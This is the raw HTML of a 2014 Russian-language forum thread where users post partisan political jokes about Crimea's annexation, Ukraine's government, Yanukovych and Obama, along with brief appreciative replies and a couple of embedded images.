			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">1. Парламентская Ассамблея Совета Европы осудила Декларацию Независимости США как незаконный и нелегитимный документ, противоречащий законам Британской империи и посягающий на её территориальную целостность. Если Декларация не будет отменена, против североамериканских штатов будут предприняты жёсткие санкции.<br />2. Временно исполняющий обязанности президента майдана г. Яйценюх отменил действие статьи 3 Декларации ООН о праве народов на самоопределение, так как она не соответствует духу и букве граффити на заборах вокруг майдана.<br />3. Самопровозглашённое правительство Крыма нелегитимно - заявило самопровозглашённое правительство Украины.<br /> Верховная Рада Украины проголосовала за роспуск парламента Крыма.<br />Я б на месте парламента Крыма проголосовал за роспуск Верховной Рады.<br />В обоих случаях никто не пострадает, зато будет повод улыбнуться.<br />5. Новый глава украинского правительства заявил, что считает Крым исконно украинской территорией, так как их &quot;деды и отцы проливали за него кровь&quot;. Единственное, что он забыл уточнить, так это то, что деды членов нынешнего правительства Украины, в основном, проливали кровь в составе частей SS &quot;Галичина&quot; и &quot;Нахтигаль&quot;.<br />6. Новости. На требование США убрать российские войска из Крыма Путин ответил, что не может этого сделать, потому что это не российские войска, а инициативные группы обеспокоенных местных жителей. <br />Комментарий. На обеспокоенных танках...<br />7. Вводом войск в Крым Россия нарушила главную норму современного международного права:<br />Применять силу имеет право только Америка!<br />8. Обама:<br />- Мы не признаем результаты референдума в Крыму!<br />Журналист:<br />- А если крымчане проголосуют против России?<br />- Тогда признаем.<br />9. Русским в Крыму всё время твердили: &quot;А кому не нравится - валите в Россию&quot;.<br />И, наконец, русские сказали: &quot;Ладно, уговорили, мы валим в Россию&quot;.<br />10. Жителям Крыма надоело обсирать Украину и Януковича. Захотелось разнообразия. Теперь, как большинство россиян, они будут обсирать Россию и Путина.<br />11. После присоединения Крыма к России будет запущена федеральная программа строительства генеральских дач и распила имущества флота.<br />12. Виктор Янукович 11 марта опять выступил в Ростове-на-Дону.<br />Как оказалось, на обратной стороне листа тоже был текст.<br />13. - Витя, ты обалдел, такие хоромы иметь! Я столько денег тебе не давал!<br />- Ну да, Вова, ты давал, Обама давал, Меркель давала...<br />14. - В Советском Союзе Ростов-на-Дону считался самым бандитским городом.<br />- Так вот почему Януковича там приютили!<br />15. Янукович получил инфаркт, увидев на iPhone надпись: &quot;Камера в режиме ожидания&quot;.<br />16. И погиб мир в ядерной войне, и мгла покрыла Землю, а Янукович всё выступал и выступал.<br />17. Если бежавший Янукович всё ещё легитимный правитель Украины, то бежавший Керенский всё ещё легитимный правитель России.<br />18. Похоже, Михаил Саакашвили великий шаман. Он умеет призывать Российскую Армию. Вначале призвал её к себе - и Грузия лишилась двух регионов. Зимой съездил на Майдан - и Украина фактически лишилась Крыма... Думаю, в Прибалтику ему въезд запретят - а то мало ли...<br />19. Похоже, Янукович тоже великий шаман. Он умеет призывать неприятности. Вначале нас..ал Украине - выперли без чемоданов. Заскочил на несколько дней в Крым - там уже война. Надо было всё же в Россию ему въезд запретить - а то мало ли что...<br />20. На вопрос Запада, в котором он требует от России объяснить, а на каком основании российский флаг повесили в Украине, отвечаем: во-первых, это красиво, а во-вторых, если будете задавать много вопросов, то и вам повесим...<br />21. Я не понимаю, почему Путин против Майдана. Попрыгали там разик - Крым отвалился, попрыгают два разика - Одесса отвалится. Вы прыгайте, панове, прыгайте.<br />22. У Украины долгов на 200 миллиардов долларов...<br />Кто последний отсоединится - тому их и платить <img src="./images/smilies/icon_smile.gif" alt=":)" title="Smile" />)<br />23. 9 марта 200-летие рождения Тараса Шевченко.<br />Зашибись совместно отметили <img src="./images/smilies/icon_sad.gif" alt=":(" title="Sad" /><br />24. В ходе потасовки у памятника Шевченко между пророссийскими и проукраинскими демонстрантами был случайно потоплен американский крейсер.<br />25. Собрались русские с украинцами воевать за Крым, кончилось всё тем, что вместе у Америки Аляску отобрали.<br />26. Обама принял Яценюка в кабинете, в котором в своё время Билл Клинтон принимал Монику Левински.<br />27. Украина подала заявку на вступление в НАТО. Теперь она ждёт, когда НАТО добавит её в друзья и отметит на фотках.<br />28. Сашко Билый заочно арестован, заочно помещён в тюремную камеру, где заочно избит сокамерниками.<br />29. Судя по тому, что Ходорковского видели на майдане, мама у него уже выздоровела, и он может возвращаться обратно в тюрьму.<br />30. Новости. Москва, 15 марта. (ИТАР-ТАСС). Минкомсвязи: на российские спутники совершена попытка атаки с территории Украины. Комментарий. Та самая катапульта???<br />31. Вот говорят, говорят украинцам: не лезьте вы в этот Евросоюз! Посмотрите, стали ли лучше жить прибалты в ЕС... Нет, не слушают. А по-моему, говорить тут бесполезно. Надо поступить, как в одесской электричке. Вместо надписи: &quot;Уважаемые пассажиры! Просьба не высовывать руки и головы из окон&quot; - пусть будет: &quot;Высовывайте, высовывайте. Таки посмотрим, что обратно засунете&quot;.</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
									<table width="100%" cellspacing="0">
										<tr valign="middle">
											<td class="gensmall" align="left">
											<hr />
											За это сообщение автора <a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d">Валерий/Valeri</a> поблагодарил: <a href="./memberlist.php?mode=viewprofile&amp;u=3567&amp;sid=6dedb8eca02d8960baa74870093c616d">Крымчанин</a> (Пн мар 17, 2014 2:21 pm)</td>
										</tr>
									</table>
								
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279914&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279914&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p279924"></a>
				<b class="postauthor">Крымчанин</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279924">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279924&amp;sid=6dedb8eca02d8960baa74870093c616d#p279924"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 17, 2014 2:21 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Бывалый</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_3.gif" alt="Бывалый" title="Бывалый" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=3567.gif" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Сб июл 30, 2005 10:15 am<br /><b>Сообщения:</b> 1278<br /><b>Откуда:</b> Made in USSR<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=3567&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">156</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=3567&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">106</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><strong>Валерий/Valeri</strong>   поржал от души</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=3567&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279924&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279924&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279927"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279927">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279927&amp;sid=6dedb8eca02d8960baa74870093c616d#p279927"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пн мар 17, 2014 4:17 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><div class="quotetitle">Крымчанин писал(а):</div><div class="quotecontent"><strong>Валерий/Valeri</strong>   поржал от души</div><br />Серый,я и сам поржал,когда читал <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279927&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279927&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p279938"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279938">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279938&amp;sid=6dedb8eca02d8960baa74870093c616d#p279938"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт мар 18, 2014 7:09 am&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><img src="https://fbcdn-sphotos-g-a.akamaihd.net/hphotos-ak-frc1/t1.0-9/1926828_856867177673478_1464132058_n.jpg" alt="Изображение" /><br />Если кто не в курсе,это Алина Кабаева  <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" />  <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" />  <img src="./images/smilies/smile.gif" alt=":smile:" title="Smile" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
									<table width="100%" cellspacing="0">
										<tr valign="middle">
											<td class="gensmall" align="left">
											<hr />
											За это сообщение автора <a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d">Валерий/Valeri</a> поблагодарил: <a href="./memberlist.php?mode=viewprofile&amp;u=21480&amp;sid=6dedb8eca02d8960baa74870093c616d">kivals</a> (Вт мар 18, 2014 8:18 pm)</td>
										</tr>
									</table>
								
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279938&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279938&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279952"></a>
				<b class="postauthor">Uleg</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279952">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279952&amp;sid=6dedb8eca02d8960baa74870093c616d#p279952"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт мар 18, 2014 3:55 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Прохожий</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_0.gif" alt="Прохожий" title="Прохожий" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=9491_1418329303.jpg" width="125" height="119" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 16, 2007 12:23 am<br /><b>Сообщения:</b> 71<br /><b>Откуда:</b> Украина, г.Ровно - Антополь<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=9491&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">7</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=9491&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">37</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><img src="https://fbcdn-sphotos-d-a.akamaihd.net/hphotos-ak-prn2/t1.0-9/10003890_802682156408766_1254539016_n.jpg" alt="Изображение" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
									<table width="100%" cellspacing="0">
										<tr valign="middle">
											<td class="gensmall" align="left">
											<hr />
											За это сообщение автора <a href="./memberlist.php?mode=viewprofile&amp;u=9491&amp;sid=6dedb8eca02d8960baa74870093c616d">Uleg</a> поблагодарил: <a href="./memberlist.php?mode=viewprofile&amp;u=21480&amp;sid=6dedb8eca02d8960baa74870093c616d">kivals</a> (Вт мар 18, 2014 8:18 pm)</td>
										</tr>
									</table>
								
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=9491&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279952&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279952&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row2">

			<td align="center" valign="middle">
				<a name="p279954"></a>
				<b class="postauthor">Валерий/Valeri</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279954">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279954&amp;sid=6dedb8eca02d8960baa74870093c616d#p279954"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Вт мар 18, 2014 5:39 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Профи</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_4.gif" alt="Профи" title="Профи" /></td>
				</tr>
			
				<tr>
					<td><img src="./download/file.php?avatar=12688.jpg" width="100" height="100" alt="Аватара пользователя" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Вт янв 22, 2008 7:07 pm<br /><b>Сообщения:</b> 2857<br /><b>Откуда:</b> VLADIKAVKAZ<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">172</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=12688&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">144</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody"><strong>Uleg</strong><br /><img src="./images/smilies/icon_lol.gif" alt=":lol:" title="Laughing" /> однако с кАляской будет несколько сложнее,ясчетаю <img src="./images/smilies/wink.gif" alt=":wink:" title="Podmigivanie" /></div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row2">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279954&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279954&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

	<table class="tablebg" width="100%" cellspacing="1">
	<tr class="row1">

			<td align="center" valign="middle">
				<a name="p279990"></a>
				<b class="postauthor">kivals</b>
			</td>
			<td width="100%" height="25">
				<table width="100%" cellspacing="0">
				<tr>
				
					<td class="gensmall" width="100%"><div style="float: left;">&nbsp;<b>Заголовок сообщения:</b> <a href="#p279990">Re: Пишите анегдоты , веселей жить будет</a></div><div style="float: right;"><a href="./viewtopic.php?p=279990&amp;sid=6dedb8eca02d8960baa74870093c616d#p279990"><img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="Сообщение" title="Сообщение" /></a><b>Добавлено:</b> Пт мар 21, 2014 10:39 pm&nbsp;</div></td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td valign="top" class="profile">
				<table cellspacing="4" align="center" width="150">
			
				<tr>
					<td><img src="./styles/subsilver2/imageset/ru/icon_user_offline.gif" alt="Не в сети" title="Не в сети" /></td>
				</tr>
			
				<tr>
					<td class="postdetails">Бывалый</td>
				</tr>
			
				<tr>
					<td><img src="./images/ranks/rankb3_3.gif" alt="Бывалый" title="Бывалый" /></td>
				</tr>
			
				</table>

				<span class="postdetails">
					<br /><b>Зарегистрирован:</b> Чт дек 29, 2011 5:16 pm<br /><b>Сообщения:</b> 2197<br /><b>Благодарил&nbsp;(а):</b> <a href="./thankslist.php?mode=givens&amp;author_id=21480&amp;give=true&amp;sid=6dedb8eca02d8960baa74870093c616d">154</a> раз.<br /><b>Поблагодарили:</b> <a href="./thankslist.php?mode=givens&amp;author_id=21480&amp;give=false&amp;sid=6dedb8eca02d8960baa74870093c616d">169</a> раз.
				</span>

			</td>
			<td valign="top">
				<table width="100%" cellspacing="5">
				<tr>
					<td>
					

						<div class="postbody">Украина. Ближайшее будущее.<br /> Муж приносит домой зайца.<br /> — «Жена, поджарь зайца на сали!<br /> — Нема в нас сала…<br /> — Ну то поджарь на масли!<br /> —Нема в нас масла…<br /> — Ну так пожарь просто так на газе!!!<br /> — Та нема в нас газу!<br /> Мужик в сердцах размахивается и выкидывает зайца в окно. Заяц бежит и кричит: «Слава Украине! Героям слава!».<br /><br />«Заседание Верховной Рады. Свара, склока.<br /> Очень старенький депутат тянет трясущуюся руку:<br /> - Хлопці! Дайте мені пару слів за екологію!…<br /> - Та діду, йди до біса, не до тебе зараз!..<br /> - Хлопці!.. Ну лише пару слів… За екологію!..<br /> - Так. Добре… Кажи, діду!..<br /> Дед поднимается на трибуну, надевает очки, обводит взглядом зал и говорит:<br /> - Хлопці!.. Бережіть ліси!.. Вам ще ховаться і ховаться.»<br /><br />Обама Джону Керри : &quot; Так это выходит, за пять миллиардов мы купили России Крым ?!&quot;</div>

					<br clear="all" /><br />

						<table width="100%" cellspacing="0">
						<tr valign="middle">
							<td class="gensmall" align="right">
							
							</td>
						</tr>
						</table>
					</td>
				</tr>
				</table>
			</td>
		</tr>

		<tr class="row1">

			<td class="profile"><strong><a href="#wrapheader">Вернуться к началу</a></strong></td>
			<td><div class="gensmall" style="float: left;">&nbsp;<a href="./memberlist.php?mode=viewprofile&amp;u=21480&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_user_profile.gif" alt="Профиль" title="Профиль" /></a> <a href="./ucp.php?i=pm&amp;mode=compose&amp;action=quotepost&amp;p=279990&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_contact_pm.gif" alt="Отправить личное сообщение" title="Отправить личное сообщение" /></a> &nbsp;</div> <div class="gensmall" style="float: right;"><a href="./posting.php?mode=quote&amp;f=20&amp;p=279990&amp;sid=6dedb8eca02d8960baa74870093c616d"><img src="./styles/subsilver2/imageset/ru/icon_post_quote.gif" alt="Ответить с цитатой" title="Ответить с цитатой" /></a> &nbsp;</div></td>
	
		</tr>

	<tr>
		<td class="spacer" colspan="2" height="1"><img src="images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	</table>

